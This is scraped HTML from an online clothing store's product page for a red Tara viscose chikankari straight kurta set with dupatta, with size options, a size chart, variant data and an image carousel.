aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
                      .sr-headless-checkout{
                        opacity:0.5;
                        cursor: not-allowed;
                        pointer-events: none;
                      }
                    </style><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div><style>
                      #shopify-section-template--20167074906283__main .shopify-payment-button {
                        display: none;
                      }
                    </style></product-payment-container><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></div></div><drawer-content id="product-template--20167074906283__main-7269838291115-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074906283__main-7269838291115-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-drawer>

  <quick-buy-popover class="popover popover--quick-buy">
    <span class="popover__overlay"></span>

    <product-rerender id="quick-buy-popover-product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" observe-form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main">
      <header class="popover__header"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="product-item-meta__title">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 9,299.00</span></span></div><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content popover__content--no-padding"><div class="product-form"><div id="shopify-block-AMWwwVERPMGZWZGV5Y__9faf97d0-153e-4cb2-a376-83973c96a2ce-2" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838291115'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074906283__main" handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" section-id="template--20167074906283__main" form-id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623746314411,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"T307VI-RED42","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":false,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - XL","public_title":"XL","options":["XL"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-value" class="product-form__option-value">XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1" value="557521371307" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2" value="557521404075" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3" value="557521436843" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3">L</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4" value="557521469611" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5" value="557521502379" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074906283__main-7269838291115">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074906283__main-7269838291115" name="id" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"><option   value="41623746216107" data-sku="T307VI-RED36">S - <span class=money>INR 9,299.00</span></option><option   value="41623746248875" data-sku="T307VI-RED38">M - <span class=money>INR 9,299.00</span></option><option   value="41623746281643" data-sku="T307VI-RED40">L - <span class=money>INR 9,299.00</span></option><option selected="selected" disabled="disabled" value="41623746314411" data-sku="T307VI-RED42">XL - <span class=money>INR 9,299.00</span></option><option   value="41623746347179" data-sku="T307VI-RED44">2XL - <span class=money>INR 9,299.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623746314411">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--ternary button--full" disabled>Sold out</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623746216107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746248875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746281643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746314411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746347179,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
                      .sr-headless-checkout{
                        opacity:0.5;
                        cursor: not-allowed;
                        pointer-events: none;
                      }
                    </style><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div><style>
                      #shopify-section-template--20167074906283__main .shopify-payment-button {
                        display: none;
                      }
                    </style></product-payment-container><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></div></div><drawer-content id="product-template--20167074906283__main-7269838291115-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074906283__main-7269838291115-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-popover>
</template>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?option_values=557521502379&section_id=template--20167074906283__main
body_size: 10070
content:
<div id="shopify-section-template--20167074906283__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--20167074906283__main {--primary-button-background: 19, 19, 19;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 143, 90, 59;
    --secondary-button-text-color: 255, 255, 255;
  }
</style><section><div class="container">
    <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li><li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</span>
        </li>
      </ol>
    </nav>

    <!-- PRODUCT TOP PART -->

    <product-rerender id="product-info-7269838291115-template--20167074906283__main" observe-form="product-form-main-7269838291115-template--20167074906283__main" allow-partial-rerender>
      <div class="product product--thumbnails-left">
<product-media filtered-ids="[]" form-id="product-form-main-7269838291115-template--20167074906283__main" autoplay-video thumbnails-position="left" reveal-on-scroll product-handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="product__media" style="--largest-image-aspect-ratio: 0.7492038216560509">
    <div class="product__media-list-wrapper" style="max-width: 941px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: true,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--20167074906283__main-7269838291115-media-list" class="product__media-list"><div id="product-template--20167074906283__main-24258330427563" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="24258330427563" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=900 900w" width="941" height="1256" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--20167074906283__main-24258330525867" class="product__media-item  " data-media-type="image" data-media-id="24258330525867" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=941" alt="Back view showing straight silhouette and flow of red chikankari kurta set.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074906283__main-24258330493099" class="product__media-item  " data-media-type="image" data-media-id="24258330493099" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=941" alt="Model walking in flared bottoms and red dupatta styled for festive occasion.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074906283__main-24258330460331" class="product__media-item  " data-media-type="image" data-media-id="24258330460331" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=941" alt="Close-up of neckline featuring mirror and thread chikankari detailing on red viscose fabric.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--20167074906283__main-7269838291115-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--20167074906283__main-7269838291115-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--20167074906283__main-24258330427563" data-media-id="24258330427563" data-action="select">
                  <div class="product__thumbnail">
